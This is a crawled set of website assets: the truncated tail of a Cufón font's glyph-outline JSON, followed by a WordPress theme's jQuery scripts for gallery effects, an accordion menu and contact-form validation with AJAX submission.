09r-541,0r0,1458r541,0xm231,-1568r0,-223r-192,0r0,223r192,0xm569,-1568r0,-223r-192,0r0,223r192,0","w":606},"\u00cc":{"d":"352,0r0,-1458r-289,0r0,1458r289,0xm222,-1544r113,0r-195,-276r-198,0","w":418},"\u00cd":{"d":"352,0r0,-1458r-289,0r0,1458r289,0xm236,-1544r280,-276r-198,0r-195,276r113,0","w":418},"\u00ce":{"d":"352,0r0,-1458r-289,0r0,1458r289,0xm205,-1716r174,172r119,0r-197,-276r-188,0r-201,276r121,0","w":418},"\u00cf":{"d":"352,0r0,-1458r-289,0r0,1458r289,0xm132,-1568r0,-223r-192,0r0,223r192,0xm470,-1568r0,-223r-192,0r0,223r192,0","w":418},"\u00d0":{"d":"379,0v183,-1,340,-78,340,-266r0,-926v-1,-97,-35,-167,-101,-209v-136,-86,-369,-50,-579,-57r0,543r-59,0r0,208r59,0r0,707r340,0xm430,-305v1,46,-8,96,-51,96r-51,0r0,-498r59,0r0,-208r-59,0r0,-334r51,0v45,-1,51,50,51,96r0,848"},"\u00d1":{"d":"272,0r0,-1143r4,-4r205,1147r344,0r0,-1458r-225,0r0,946r-4,0r-148,-946r-401,0r0,1458r225,0xm639,-1785v-16,93,-147,57,-220,37v-89,-25,-155,-12,-204,49v-32,40,-50,83,-51,131r81,0v19,-53,48,-79,119,-62v49,10,108,37,158,39v113,2,198,-83,199,-194r-82,0","w":872},"\u00d2":{"d":"618,-1429v-199,-116,-579,-71,-579,208r0,983v-4,187,161,267,340,267v183,0,340,-78,340,-267r0,-983v-1,-97,-33,-169,-101,-208xm328,-1173v2,-41,5,-97,51,-97v46,0,51,52,51,97r0,888v1,46,-8,97,-51,97v-43,0,-51,-56,-51,-97r0,-888xm400,-1544r113,0r-195,-276r-198,0"},"\u00d3":{"d":"618,-1429v-199,-116,-579,-71,-579,208r0,983v-4,187,161,267,340,267v183,0,340,-78,340,-267r0,-983v-1,-97,-33,-169,-101,-208xm328,-1173v2,-41,5,-97,51,-97v46,0,51,52,51,97r0,888v1,46,-8,97,-51,97v-43,0,-51,-56,-51,-97r0,-888xm414,-1544r280,-276r-198,0r-195,276r113,0"},"\u00d4":{"d":"618,-1429v-199,-116,-579,-71,-579,208r0,983v-4,187,161,267,340,267v183,0,340,-78,340,-267r0,-983v-1,-97,-33,-169,-101,-208xm328,-1173v2,-41,5,-97,51,-97v46,0,51,52,51,97r0,888v1,46,-8,97,-51,97v-43,0,-51,-56,-51,-97r0,-888xm380,-1716r174,172r119,0r-197,-276r-188,0r-201,276r121,0"},"\u00d5":{"d":"618,-1429v-199,-116,-579,-71,-579,208r0,983v-4,187,161,267,340,267v183,0,340,-78,340,-267r0,-983v-1,-97,-33,-169,-101,-208xm328,-1173v2,-41,5,-97,51,-97v46,0,51,52,51,97r0,888v1,46,-8,97,-51,97v-43,0,-51,-56,-51,-97r0,-888xm578,-1785v-16,93,-147,57,-220,37v-89,-25,-155,-12,-204,49v-32,40,-50,83,-51,131r81,0v19,-53,48,-79,119,-62v49,10,108,37,158,39v113,2,198,-83,199,-194r-82,0"},"\u00d6":{"d":"618,-1429v-199,-116,-579,-71,-579,208r0,983v-4,187,161,267,340,267v183,0,340,-78,340,-267r0,-983v-1,-97,-33,-169,-101,-208xm328,-1173v2,-41,5,-97,51,-97v46,0,51,52,51,97r0,888v1,46,-8,97,-51,97v-43,0,-51,-56,-51,-97r0,-888xm310,-1568r0,-223r-192,0r0,223r192,0xm648,-1568r0,-223r-192,0r0,223r192,0"},"\u00d7":{"d":"209,-82r360,-358r361,358r141,-143r-358,-361r358,-358r-141,-145r-361,360r-360,-360r-141,145r356,358r-356,361","w":1139},"\u00d8":{"d":"379,-188v-59,-4,-50,-90,-51,-154r98,-295r4,0r0,352v1,46,-8,100,-51,97xm328,-1173v2,-41,5,-99,51,-97v74,3,45,119,51,195r-98,295r-4,0r0,-393xm561,-1454v-212,-80,-522,-21,-522,233r0,983v0,63,16,115,47,154r-74,211r154,0r43,-127v217,74,510,10,510,-238r0,-983v0,-57,-13,-104,-39,-139r57,-166r-151,0"},"\u00d9":{"d":"379,29v183,0,340,-78,340,-267r0,-1220r-289,0r0,1173v1,46,-8,97,-51,97v-43,0,-51,-56,-51,-97r0,-1173r-289,0r0,1220v-4,187,161,267,340,267xm400,-1544r113,0r-195,-276r-198,0"},"\u00da":{"d":"379,29v183,0,340,-78,340,-267r0,-1220r-289,0r0,1173v1,46,-8,97,-51,97v-43,0,-51,-56,-51,-97r0,-1173r-289,0r0,1220v-4,187,161,267,340,267xm414,-1544r280,-276r-198,0r-195,276r113,0"},"\u00db":{"d":"379,29v183,0,340,-78,340,-267r0,-1220r-289,0r0,1173v1,46,-8,97,-51,97v-43,0,-51,-56,-51,-97r0,-1173r-289,0r0,1220v-4,187,161,267,340,267xm380,-1716r174,172r119,0r-197,-276r-188,0r-201,276r121,0"},"\u00dc":{"d":"379,29v183,0,340,-78,340,-267r0,-1220r-289,0r0,1173v1,46,-8,97,-51,97v-43,0,-51,-56,-51,-97r0,-1173r-289,0r0,1220v-4,187,161,267,340,267xm310,-1568r0,-223r-192,0r0,223r192,0xm648,-1568r0,-223r-192,0r0,223r192,0"},"\u00dd":{"d":"244,0r288,0r0,-731r222,-727r-260,0r-91,579r-4,0r-92,-579r-303,0r240,727r0,731xm415,-1544r280,-276r-198,0r-195,276r113,0"},"\u00de":{"d":"328,-373v233,7,391,-67,391,-295r0,-299v-1,-110,-34,-189,-101,-233v-79,-52,-170,-65,-290,-61r0,-197r-289,0r0,1458r289,0r0,-373xm328,-1053v71,-6,101,14,102,93r0,286v-1,81,-31,99,-102,92r0,-471"},"\u00df":{"d":"647,-1188v-5,-182,-120,-299,-317,-299v-193,0,-295,100,-295,299r0,1188r260,0r0,-1223v2,-32,4,-71,41,-71v49,0,51,26,51,71r0,158v1,65,10,145,-57,143r0,183v49,12,57,17,57,88r0,393v-1,41,-10,87,-57,84r0,182v33,4,63,6,90,6v260,-2,227,-295,227,-557v0,-168,-43,-255,-147,-303v126,-33,151,-183,147,-342","w":682},"\u00e0":{"d":"340,-178v-32,0,-45,-33,-45,-62r0,-213v-4,-76,49,-90,92,-124r0,337v1,34,-13,62,-47,62xm340,-1186v-171,0,-307,92,-305,264r0,158r260,0r0,-168v2,-28,11,-61,45,-61v53,0,48,56,47,108v0,193,-204,174,-295,277v-33,36,-57,87,-57,160r0,251v-4,138,54,208,174,211v79,1,137,-43,174,-133r4,0r14,119r265,0v-37,-281,-19,-613,-19,-922v0,-175,-137,-265,-307,-264xm353,-1270r113,0r-195,-276r-198,0","w":682},"\u00e1":{"d":"340,-178v-32,0,-45,-33,-45,-62r0,-213v-4,-76,49,-90,92,-124r0,337v1,34,-13,62,-47,62xm340,-1186v-171,0,-307,92,-305,264r0,158r260,0r0,-168v2,-28,11,-61,45,-61v53,0,48,56,47,108v0,193,-204,174,-295,277v-33,36,-57,87,-57,160r0,251v-4,138,54,208,174,211v79,1,137,-43,174,-133r4,0r14,119r265,0v-37,-281,-19,-613,-19,-922v0,-175,-137,-265,-307,-264xm368,-1270r280,-276r-198,0r-195,276r113,0","w":682},"\u00e2":{"d":"340,-178v-32,0,-45,-33,-45,-62r0,-213v-4,-76,49,-90,92,-124r0,337v1,34,-13,62,-47,62xm340,-1186v-171,0,-307,92,-305,264r0,158r260,0r0,-168v2,-28,11,-61,45,-61v53,0,48,56,47,108v0,193,-204,174,-295,277v-33,36,-57,87,-57,160r0,251v-4,138,54,208,174,211v79,1,137,-43,174,-133r4,0r14,119r265,0v-37,-281,-19,-613,-19,-922v0,-175,-137,-265,-307,-264xm334,-1442r174,172r119,0r-197,-276r-188,0r-201,276r121,0","w":682},"\u00e3":{"d":"340,-178v-32,0,-45,-33,-45,-62r0,-213v-4,-76,49,-90,92,-124r0,337v1,34,-13,62,-47,62xm340,-1186v-171,0,-307,92,-305,264r0,158r260,0r0,-168v2,-28,11,-61,45,-61v53,0,48,56,47,108v0,193,-204,174,-295,277v-33,36,-57,87,-57,160r0,251v-4,138,54,208,174,211v79,1,137,-43,174,-133r4,0r14,119r265,0v-37,-281,-19,-613,-19,-922v0,-175,-137,-265,-307,-264xm534,-1511v-16,93,-147,57,-220,37v-89,-25,-155,-12,-204,49v-32,40,-50,83,-51,131r81,0v19,-53,48,-79,119,-62v49,10,108,37,158,39v113,2,198,-83,199,-194r-82,0","w":682},"\u00e4":{"d":"340,-178v-32,0,-45,-33,-45,-62r0,-213v-4,-76,49,-90,92,-124r0,337v1,34,-13,62,-47,62xm340,-1186v-171,0,-307,92,-305,264r0,158r260,0r0,-168v2,-28,11,-61,45,-61v53,0,48,56,47,108v0,193,-204,174,-295,277v-33,36,-57,87,-57,160r0,251v-4,138,54,208,174,211v79,1,137,-43,174,-133r4,0r14,119r265,0v-37,-281,-19,-613,-19,-922v0,-175,-137,-265,-307,-264xm263,-1294r0,-223r-192,0r0,223r192,0xm601,-1294r0,-223r-192,0r0,223r192,0","w":682},"\u00e5":{"d":"150,-1493v0,107,74,197,184,197v104,0,194,-90,194,-197v0,-102,-89,-190,-198,-190v-102,0,-180,94,-180,190xm330,-1589v56,-2,104,42,104,98v0,64,-33,101,-100,101v-61,0,-90,-37,-90,-101v0,-63,29,-95,86,-98xm340,-178v-32,0,-45,-33,-45,-62r0,-213v-4,-76,49,-90,92,-124r0,337v1,34,-13,62,-47,62xm340,-1186v-171,0,-307,92,-305,264r0,158r260,0r0,-168v2,-28,11,-61,45,-61v53,0,48,56,47,108v0,193,-204,174,-295,277v-33,36,-57,87,-57,160r0,251v-4,138,54,208,174,211v79,1,137,-43,174,-133r4,0r14,119r265,0v-37,-281,-19,-613,-19,-922v0,-175,-137,-265,-307,-264","w":682},"\u00e6":{"d":"686,-993v35,0,48,28,47,61r0,211r-92,0r0,-211v2,-28,11,-61,45,-61xm340,-1186v-171,0,-307,92,-305,264r0,158r254,0r0,-168v2,-28,11,-61,45,-61v17,0,30,7,39,18v21,75,4,184,-45,221v-113,85,-299,98,-299,306r0,251v0,163,143,211,307,211v60,0,117,-12,158,-43v45,26,123,42,192,43v202,4,307,-88,307,-276r0,-203r-260,0r0,225v1,34,-13,62,-47,62v-32,0,-45,-33,-45,-62r0,-305r352,0r0,-364v2,-202,-104,-276,-303,-277v-80,0,-111,4,-158,29v-75,-32,-104,-29,-192,-29xm334,-178v-32,0,-45,-33,-45,-62r0,-213v-4,-76,49,-90,92,-124r0,337v1,34,-15,62,-47,62","w":1024},"\u00e7":{"d":"354,14v160,-3,293,-95,293,-264r0,-215r-260,0r0,225v1,34,-13,62,-47,62v-32,0,-45,-33,-45,-62r0,-692v2,-28,11,-61,45,-61v35,0,48,28,47,61r0,168r260,0r0,-158v3,-175,-137,-265,-307,-264v-171,0,-305,92,-305,264r0,672v-1,145,95,224,213,256r0,213v87,1,205,-13,205,68v0,79,-124,80,-193,80v-57,0,-113,-10,-168,-25r0,109v135,50,357,32,455,-41v78,-58,67,-238,-17,-265v-48,-15,-106,-25,-176,-26r0,-105","w":682},"\u00e8":{"d":"340,-1186v-171,0,-305,92,-305,264r0,672v-1,170,137,263,305,264v167,0,307,-91,307,-264r0,-215r-260,0r0,225v1,34,-13,62,-47,62v-32,0,-45,-33,-45,-62r0,-305r352,0r0,-377v3,-175,-137,-265,-307,-264xm340,-993v35,0,48,28,47,61r0,211r-92,0r0,-211v2,-28,11,-61,45,-61xm359,-1270r113,0r-195,-276r-198,0","w":682},"\u00e9":{"d":"340,-1186v-171,0,-305,92,-305,264r0,672v-1,170,137,263,305,264v167,0,307,-91,307,-264r0,-215r-260,0r0,225v1,34,-13,62,-47,62v-32,0,-45,-33,-45,-62r0,-305r352,0r0,-377v3,-175,-137,-265,-307,-264xm340,-993v35,0,48,28,47,61r0,211r-92,0r0,-211v2,-28,11,-61,45,-61xm374,-1270r280,-276r-198,0r-195,276r113,0","w":682},"\u00ea":{"d":"340,-1186v-171,0,-305,92,-305,264r0,672v-1,170,137,263,305,264v167,0,307,-91,307,-264r0,-215r-260,0r0,225v1,34,-13,62,-47,62v-32,0,-45,-33,-45,-62r0,-305r352,0r0,-377v3,-175,-137,-265,-307,-264xm340,-993v35,0,48,28,47,61r0,211r-92,0r0,-211v2,-28,11,-61,45,-61xm340,-1442r174,172r119,0r-197,-276r-188,0r-201,276r121,0","w":682},"\u00eb":{"d":"340,-1186v-171,0,-305,92,-305,264r0,672v-1,170,137,263,305,264v167,0,307,-91,307,-264r0,-215r-260,0r0,225v1,34,-13,62,-47,62v-32,0,-45,-33,-45,-62r0,-305r352,0r0,-377v3,-175,-137,-265,-307,-264xm340,-993v35,0,48,28,47,61r0,211r-92,0r0,-211v2,-28,11,-61,45,-61xm269,-1294r0,-223r-192,0r0,223r192,0xm607,-1294r0,-223r-192,0r0,223r192,0","w":682},"\u00ec":{"d":"301,0r0,-1171r-260,0r0,1171r260,0xm185,-1270r113,0r-195,-276r-198,0","w":342},"\u00ed":{"d":"301,0r0,-1171r-260,0r0,1171r260,0xm198,-1270r280,-276r-198,0r-195,276r113,0","w":342},"\u00ee":{"d":"301,0r0,-1171r-260,0r0,1171r260,0xm166,-1442r174,172r119,0r-197,-276r-188,0r-201,276r121,0","w":342},"\u00ef":{"d":"301,0r0,-1171r-260,0r0,1171r260,0xm95,-1294r0,-223r-192,0r0,223r192,0xm433,-1294r0,-223r-192,0r0,223r192,0","w":342},"\u00f0":{"d":"340,-919v35,0,48,23,47,57r0,626v0,32,-15,58,-47,58v-31,0,-45,-31,-45,-58r0,-626v2,-28,11,-57,45,-57xm647,-836v2,-245,-84,-417,-194,-540r98,-62r-45,-75r-113,69r-90,-94r-188,117v27,22,59,53,96,92r-121,76r45,75r135,-83v40,46,71,101,92,165v-181,-69,-327,80,-327,260r0,603v0,163,141,247,305,247v163,0,307,-81,307,-247r0,-603","w":682},"\u00f1":{"d":"475,-1186v-77,3,-163,51,-176,117r-4,0r0,-102r-260,0r0,1171r260,0r0,-911v2,-29,11,-62,45,-62v35,0,48,27,47,62r0,911r260,0r0,-930v5,-151,-17,-261,-172,-256xm540,-1511v-16,93,-147,57,-220,37v-89,-25,-155,-12,-204,49v-32,40,-50,83,-51,131r81,0v19,-53,48,-79,119,-62v49,10,108,37,158,39v113,2,198,-83,199,-194r-82,0","w":682},"\u00f2":{"d":"340,14v167,0,307,-91,307,-264r0,-672v3,-175,-137,-265,-307,-264v-171,0,-305,92,-305,264r0,672v-1,170,137,263,305,264xm340,-993v35,0,48,28,47,61r0,692v1,34,-13,62,-47,62v-32,0,-45,-33,-45,-62r0,-692v2,-28,11,-61,45,-61xm359,-1270r113,0r-195,-276r-198,0","w":682},"\u00f3":{"d":"340,14v167,0,307,-91,307,-264r0,-672v3,-175,-137,-265,-307,-264v-171,0,-305,92,-305,264r0,672v-1,170,137,263,305,264xm340,-993v35,0,48,28,47,61r0,692v1,34,-13,62,-47,62v-32,0,-45,-33,-45,-62r0,-692v2,-28,11,-61,45,-61xm374,-1270r280,-276r-198,0r-195,276r113,0","w":682},"\u00f4":{"d":"340,14v167,0,307,-91,307,-264r0,-672v3,-175,-137,-265,-307,-264v-171,0,-305,92,-305,264r0,672v-1,170,137,263,305,264xm340,-993v35,0,48,28,47,61r0,692v1,34,-13,62,-47,62v-32,0,-45,-33,-45,-62r0,-692v2,-28,11,-61,45,-61xm340,-1442r174,172r119,0r-197,-276r-188,0r-201,276r121,0","w":682},"\u00f5":{"d":"340,14v167,0,307,-91,307,-264r0,-672v3,-175,-137,-265,-307,-264v-171,0,-305,92,-305,264r0,672v-1,170,137,263,305,264xm340,-993v35,0,48,28,47,61r0,692v1,34,-13,62,-47,62v-32,0,-45,-33,-45,-62r0,-692v2,-28,11,-61,45,-61xm540,-1511v-16,93,-147,57,-220,37v-89,-25,-155,-12,-204,49v-32,40,-50,83,-51,131r81,0v19,-53,48,-79,119,-62v49,10,108,37,158,39v113,2,198,-83,199,-194r-82,0","w":682},"\u00f6":{"d":"340,14v167,0,307,-91,307,-264r0,-672v3,-175,-137,-265,-307,-264v-171,0,-305,92,-305,264r0,672v-1,170,137,263,305,264xm340,-993v35,0,48,28,47,61r0,692v1,34,-13,62,-47,62v-32,0,-45,-33,-45,-62r0,-692v2,-28,11,-61,45,-61xm269,-1294r0,-223r-192,0r0,223r192,0xm607,-1294r0,-223r-192,0r0,223r192,0","w":682},"\u00f7":{"d":"1071,-467r0,-237r-1003,0r0,237r1003,0xm733,-975v1,-90,-72,-164,-162,-164v-89,1,-164,77,-163,164v0,45,19,81,51,113v32,31,68,49,114,49v86,0,159,-78,160,-162xm571,-358v-89,-2,-164,75,-163,161v0,45,19,81,51,113v32,32,68,51,114,51v87,0,160,-81,160,-164v0,-91,-73,-160,-162,-161","w":1139},"\u00f8":{"d":"340,-178v-41,-2,-47,-46,-45,-90r88,-260r4,0r0,288v1,34,-14,64,-47,62xm295,-932v2,-28,11,-60,45,-61v32,-1,46,21,45,51r-86,258r-4,0r0,-248xm465,-1167v-208,-62,-430,30,-430,245r0,672v0,65,17,119,51,160r-80,229r146,0r53,-149v201,72,442,-21,442,-240r0,-672v-1,-73,-22,-130,-61,-170r78,-221r-148,0","w":682},"\u00f9":{"d":"217,14v78,0,168,-66,166,-145r4,0r0,131r260,0r0,-1171r-260,0r0,911v1,33,-13,61,-47,61v-33,0,-45,-33,-45,-61r0,-911r-260,0r0,976v2,127,51,209,182,209xm359,-1270r113,0r-195,-276r-198,0","w":682},"\u00fa":{"d":"217,14v78,0,168,-66,166,-145r4,0r0,131r260,0r0,-1171r-260,0r0,911v1,33,-13,61,-47,61v-33,0,-45,-33,-45,-61r0,-911r-260,0r0,976v2,127,51,209,182,209xm374,-1270r280,-276r-198,0r-195,276r113,0","w":682},"\u00fb":{"d":"217,14v78,0,168,-66,166,-145r4,0r0,131r260,0r0,-1171r-260,0r0,911v1,33,-13,61,-47,61v-33,0,-45,-33,-45,-61r0,-911r-260,0r0,976v2,127,51,209,182,209xm340,-1442r174,172r119,0r-197,-276r-188,0r-201,276r121,0","w":682},"\u00fc":{"d":"217,14v78,0,168,-66,166,-145r4,0r0,131r260,0r0,-1171r-260,0r0,911v1,33,-13,61,-47,61v-33,0,-45,-33,-45,-61r0,-911r-260,0r0,976v2,127,51,209,182,209xm269,-1294r0,-223r-192,0r0,223r192,0xm607,-1294r0,-223r-192,0r0,223r192,0","w":682},"\u00fd":{"d":"430,-1171r-86,895r-4,0r-72,-895r-260,0r178,1153v9,59,-5,88,-71,88r-82,0r0,192v137,2,328,0,379,-51v37,-37,60,-101,75,-199r185,-1183r-242,0xm375,-1270r280,-276r-198,0r-195,276r113,0","w":682},"\u00fe":{"d":"344,-973v35,0,48,27,47,62r0,651v1,33,-13,61,-47,61v-33,0,-45,-33,-45,-61r0,-651v2,-29,11,-62,45,-62xm463,-1186v-86,0,-144,61,-160,137r-4,0r0,-409r-260,0r0,1720r260,0r0,-364r4,0v17,63,80,117,160,116v149,-1,188,-104,188,-256r0,-682v4,-152,-38,-262,-188,-262","w":682},"\u00ff":{"d":"430,-1171r-86,895r-4,0r-72,-895r-260,0r178,1153v9,59,-5,88,-71,88r-82,0r0,192v137,2,328,0,379,-51v37,-37,60,-101,75,-199r185,-1183r-242,0xm271,-1294r0,-223r-192,0r0,223r192,0xm609,-1294r0,-223r-192,0r0,223r192,0","w":682}}});


--- FILE ---
content_type: text/javascript
request_url: http://andreasloeb.finemoments.de/wp-content/themes/VintageImmersed/js/custom.js?ver=6.3.7
body_size: 2696
content:
jQuery.noConflict();

jQuery(document).ready(function($){
	// Initialize capSlide plugin
	$(".capslide_img_cont").capslide({
		caption_color	: '5b5b5b',
		overlay_bgcolor : 'white',
		border			: '',
		showcaption	    : false
	});

	//Initilize portfolio2 column caption
	$("#port_slide_right li").hover(function(){
		$('.inner', this).stop().animate({right:"7px"},{queue:false,duration:500});
	}, function() {
		$('.inner', this).stop().animate({right:"-222px"},{queue:false,duration:500});
	});

	// Initialize prettyPhoto plugin
	$(".ic_caption a[rel^='prettyPhoto'], .inner a[rel^='prettyPhoto']").prettyPhoto({
		theme:'dark_rounded', 
		autoplay_slideshow: false, 
		overlay_gallery: false, 
		show_title: false
	});
	
	var $container = $('.portfolio-container');
	$container.isotope({
		filter: '*',
		animationOptions: {
			duration: 750,
			easing: 'linear',
			queue: false
		}
	});
	
	$('.category-filter a').click(function(){
		$('.category-filter').find('a').removeClass('active');
		$(this).addClass('active');
		var selector = $(this).attr('data-filter');
		$container.isotope({
			filter: selector,
			animationOptions: {
				duration: 750,
				easing: 'linear',
				queue: false
			}
		});
		return false;
	});	
	
	//Social Media animation...
	$('.social-widget ul li').each(function() {
		$(this).hover(
			function() {
			   $(this).stop().animate({ opacity: 0.6, queue: false });				
			},
		   function() {
      		   $(this).stop().animate({ opacity: 1.0, queue: false });			   
	   })
	});
	
	//Accordin Menu...
	initDo();
	
	//Textbox Clear...
	$('input.Textbox, textarea.Textbox').focus(function() {
	  if (this.value == this.title) {
		 $(this).val("");
	  }}).blur(function() {
	  if (this.value == "") {
	     $(this).val(this.title);
	  }
	});
	//MENU WORK... 	
	$('#myslidemenu > ul#main-menu > li:nth-child(3)').addClass('pages');
	
	//TINY NAV...
	$('#main-menu').tinyNav({
		active: 'current_page_item'
	});
});

function initDo(){
	jQuery(".accordion div.holder").each(function(){
		jQuery(this).hide();
	});
	jQuery(".accordion").find('div.holder:first').show();
	jQuery(".accordion").find('li a:first').addClass("active");
	
	jQuery(".accordion li a").click(function(){
		var checkElement = jQuery(this).next();									  
		if((checkElement.is('div.holder')) && (checkElement.is(':visible'))) {
	        return false;
        }
		if((checkElement.is('div.holder')) && (!checkElement.is(':visible'))) {
			 jQuery(this).parent().parent().find('div.holder:visible').slideUp('normal');
			 checkElement.slideDown('normal');
			 jQuery(this).parent().parent().find('a').removeClass('active');		
	 		 jQuery(this).addClass('active');
			 return false;
		}
    });
}

--- FILE ---
content_type: text/javascript
request_url: http://andreasloeb.finemoments.de/wp-content/themes/VintageImmersed/js/validate/validate.js?ver=6.3.7
body_size: 2767
content:
jQuery.noConflict();

jQuery(document).ready(function ($) {
	//FOOTER FORM VALIDATION...
	jQuery("#footer_contact").validate(
	{ 
	    //Onblur Validation...
	   	onfocusout: function(element)
		{	
			$(element).valid();
		},		   
        rules:
		{ 
          cname:
		  {// compound rule 
          	required: true,
			minlength: 3,
			notEqual: "Name"
          },
		  cemail:
		  {
			required: true,
			email: true,
			notEqual: "Email"			
		  },		  
		 cmessage:
		  {
			required: true,
			minlength: 10,
			notEqual: "Comment"
		  }
        }
	});
	
	//FOOTER AJAX MAIL...
	$('#footer_contact').submit(function () {
	if($('#cname').is('.valid') && $('#cemail').is('.valid') && $('#cmessage').is('.valid')) {
		
		var action = $(this).attr('action');

		$("#contact_message").slideUp(750, function () {
			$('#contact_message').hide();

			$.post(action, {
				name: $('#cname').val(),
				email: $('#cemail').val(),
				message: $('#cmessage').val()
			}, function (data) {
				document.getElementById('contact_message').innerHTML = data;
				$('#contact_message').slideDown('slow');
				if (data.match('success') != null) $('#footer_contact').slideUp('slow');
			});
		});
	  }
      return false;		
    });
	
	//MAIN CONTACT VALIDATION...
	jQuery("#frmcontact").validate(
	{ 
	    //Onblur Validation...
	   	onfocusout: function(element)
		{	
			$(element).valid();
		},		   
        rules:
		{ 
          name:
		  {// compound rule 
          	required: true,
			minlength: 3,
			notEqual: "Name"
          },
		  email:
		  {
			required: true,
			email: true,
			notEqual: "Email"
		  },		  
		 comment:
		  {
			required: true,
			minlength: 10,
			notEqual: "Comment"			
		  }
        }
	});
	//CONTACT AJAX MAIL...
	$('#frmcontact').submit(function () {
	if($('#name').is('.valid') && $('#email').is('.valid') && $('#comment').is('.valid')) {
		
		var action = $(this).attr('action');

		$("#ajax_message").slideUp(750, function () {
			$('#ajax_message').hide();

			$.post(action, {
				name: $('#name').val(),
				email: $('#email').val(),
				comment: $('#comment').val(),
				adminmail: $('#hidadminmail').val(),
				hidsuccmsg: $('#hidsuccessmsg').val(),
				hiderrmsg: $('#hiderrormsg').val()
			}, function (data) {
				document.getElementById('ajax_message').innerHTML = data;
				$('#ajax_message').slideDown('slow');
				if (data.match('success') != null) $('#frmcontact').slideUp('slow');
			});
		});
	  }
      return false;		
    });
	//NOT EQUAL METHOD...
	jQuery.validator.addMethod("notEqual", function(value, element, param) {
	  return this.optional(element) || value != param;
	}, "Please choose a value!");	
});